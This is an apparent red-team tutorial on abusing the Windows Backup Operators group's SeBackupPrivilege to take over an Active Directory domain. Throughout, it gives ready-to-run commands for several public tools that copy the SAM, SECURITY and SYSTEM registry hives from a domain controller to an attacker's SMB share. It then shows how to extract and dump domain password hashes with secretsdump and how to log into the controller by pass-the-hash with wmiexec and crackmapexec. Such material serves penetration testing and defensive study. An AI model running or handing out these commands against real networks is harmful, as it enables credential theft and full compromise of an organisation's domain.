The Backup Operators is a Windows built-in group. Users which are part of this group have permissions to perform backup and restore operations. More specifically, these users have the SeBackupPrivilege assigned which enables them to read sensitive files from the domain controller i.e. Security Account Manager (SAM).
In the event that a user which has the SeBackupPrivilege permission is compromised during red team operations this can provide a direct route to compromise the domain. Since this privilege has the permission to read and retrieve sensitive hives from the domain controller such as SAM, SECURITY and SYSTEM which There are multiple proof of concepts which have been disclosed publicly and can be utilized from different perspective to perform domain escalation i.e. implant, PowerShell, non-domain joined etc.
Implant
It is trivial to identify the user group membership by executing the command below:
shell net user peter /domain
It should be noted that the SeBackupPrivilege it is not enabled by default even though the user is part of the Backup Operators group. Typically, this privilege is obtained when the implant is running from an elevated (it should not be confused with local administrator privileges) session using the credentials of the Backup Operator user. Executing the command below will obtain group and privilege information.
whoami /all
A .NET assembly has implemented by snovvcrash called RegSave which enables red team operators to conduct the technique via an implant. The tool can perform Active Directory enumeration to identify which groups have permissions over the registry.
dotnet inline-execute /home/kali/RegSave.exe -t dc.red.lab --acl
Using the –backup flag will export the registry hives into a readable and accessible location in the domain controller. These files could be retrieved for an offline analysis with Impacket.
dotnet inline-execute /home/kali/RegSave.exe -t dc.red.lab -o C:\Windows\SYSVOL\sysvol\red.lab\scripts --backup
Verification that these files are accessible is feasible by executing the following command from the implant.
dir \\10.0.0.1\C$\Windows\SYSVOL\sysvol\red.lab\scripts
An alternative approach would be to dump the SAM, SECURITY and SYSTEM hives into a UNC share. The smbserver from impacket suite can set up a simple SMB server:

impacket-smbserver -smb2support share /tmp/shareThe BackupOperatorToDA is a proof of concept written in C++ which can target domain controllers using an account which is part of the Backup Operators group. The proof of concept can export the registry hives into C:\temp path or into a UNC share.
BackupOperatorToDA.exe -t \\dc.red.lab -u peter -p Password123 -d red.lab -o //10.0.0.3/share/
BackupOperatorToDA.exe -t \\dc.red.lab -u peter -p Password123 -d red.lab -o C:\temp

Using the exported files secretsdump from Impacket can decrypt the contents of the SAM registry hive into order to dump local hashes of the domain controller.
impacket-secretsdump -sam /tmp/share/SAM -system /tmp/share/SYSTEM -security /tmp/share/SECURITY LOCALUsing the hash of the domain controller machine account it is feasible also to dump all the domain hashes.
impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:73ba6ef0d8ae6a755fc118e8df6540f7 -just-dc red/dc\[email protected]Using the password hash of the domain administrator it is possible to access the domain controller directly using a WMI connection.
impacket-wmiexec [email protected] -hashes ':58a478135a93ac3bf058a5ea0e8fdb71'PowerShell
As it has been mentioned above by default the SeBackupPrivilege is disabled even if the user is part of the Backup Operators group. Giuliano Cioffi developed two DLL’s which can be used to enable the required privilege from a PowerShell console.
Import-Module .\SeBackupPrivilegeUtils.dll Import-Module .\SeBackupPrivilegeCmdLets.dll Get-SeBackupPrivilege Set-SeBackupPrivilege Get-SeBackupPrivilege whoami /priv | findstr Backup

Verification of the permissions over the domain controller is feasible by listing the files on the C$ share.

It is also useful to enumerate which groups have the SeBackupPrivilege as in a corporate environment there might be custom groups outside of the standards like Domain Administrators and Backup Operators. Executing the following commands will retrieve the group Security Identifiers that have this privilege. PowerShell can also convert the principal security identifiers into a readable format.
Get-ChildItem -Path \\$ENV:USERDNSDOMAIN\sysvol\$ENV:USERDNSDOMAIN\Policies\ -Recurse -File -ErrorAction SilentlyContinue | Select-String "SeBackupPrivilege"
# Give SID as input to .NET Framework Class
$SID = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-21-1326752099-4012446882-462961959-1103")
# Use Translate to find user from sid
$objUser = $SID.Translate([System.Security.Principal.NTAccount])
# Print the converted SID to username value
$objUser.Value

The BackupOperatorToolkit has four different modes to perform domain escalation from the Backup Operators group. Specifically, the service mode will create a service in the domain controller that will executed during reboot via registry modifications, the DSRM mode will modify DsrmAdminLogonBehavior registry key to enable Windows Remote Management Authentication (WinRM), the DUMP mode will dump the SAM, SECURITY and SYSTEM hives to a local path in the domain controller or to a UNC path and the IFEO mode which will run an application (i.e. implant) when a process is terminated.
.\BackupOperatorToolkit.exe DUMP C:\tmp \\dc.red.lab


Non-Domain Joined
In insider threat scenarios it might be possible to use a host which is not part of the domain. Using a python tool it is possible to initiate an authentication with the domain controller from an account which is part of the Backup Operators group. The tool will export the SAM, SECURITY and SYSTEM registry hives into a arbitrary SMB share.
python3 reg.py peter:'Password123'@10.0.0.1 backup -p '//10.0.0.3/share'Using the SAM, SYSTEM and SECURITY hives in conjunction with secretsdump will extract the hashes from the SAM file.
impacket-secretsdump -sam /tmp/share/SAM -system /tmp/share/SYSTEM -security /tmp/share/SECURITY LOCALThe password hash of the domain controller machine account can be used to verify authentication with the domain controller using crackmapexec:
crackmapexec smb 10.0.0.1 -u DC\$ -H 73ba6ef0d8ae6a755fc118e8df6540f7References
- https://github.com/horizon3ai/backup_dc_registry
- https://github.com/decoder-it/BadBackupOperator/
- https://decoder.cloud/2018/02/12/the-power-of-backup-operatos/
- https://github.com/giuliano108/SeBackupPrivilege
- https://cube0x0.github.io/Pocing-Beyond-DA/
- https://github.com/Wh04m1001/Random/blob/main/BackupOperators.cpp
- https://github.com/improsec/BackupOperatorToolkit
- https://github.com/snovvcrash/RemoteRegSave
- https://github.com/mpgn/BackupOperatorToDA
- https://adsecurity.org/?p=3700